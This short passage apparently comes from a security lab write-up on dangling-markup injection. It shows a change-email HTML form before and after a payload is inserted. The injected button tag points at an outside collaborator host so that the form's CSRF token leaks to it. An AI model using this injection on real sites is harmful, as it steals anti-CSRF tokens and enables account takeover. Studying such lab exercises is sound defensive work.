 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="1">
<input required type="hidden" name="csrf" value="jNLEjcFw5nFsP7eBjkyCDOF01dXRE1As">
<button class="button" type="submit"> Update email </button>
</form>
插入payload后
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="1">
<button background="//9lveazanrxfo8i8fx050zhatfklc91.oastify.com?">
<input required type="hidden" name="csrf" value="jNLEjcFw5nFsP7eBjkyCDOF01dXRE1As">
<button class=" button' type="submit"> Update email </button> == $0
</form>